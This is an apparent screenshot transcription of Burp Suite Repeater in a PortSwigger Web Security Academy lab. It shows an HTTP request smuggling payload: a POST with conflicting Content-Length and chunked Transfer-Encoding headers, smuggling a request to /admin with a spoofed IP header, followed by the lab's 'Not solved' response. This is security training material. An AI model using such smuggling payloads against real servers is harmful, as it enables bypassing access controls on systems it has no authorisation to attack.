 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: https://ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net/
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Connection: close
Cookie: session=Udg4bkicRfjM9f2QNx0zP6Z51mcp0cfW
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
0
POST /admin HTTP/1.1
X-FxStVB-Ip: 175.6.47.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
search=test
Response
Raw Headers Hex HTML Render
quest-rewriting">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
</section>
</header>
Admin interface only available if logged in as an administrator, or if
requested from 127.0.0.1
</div>
</section>
</div>
</body>
</html>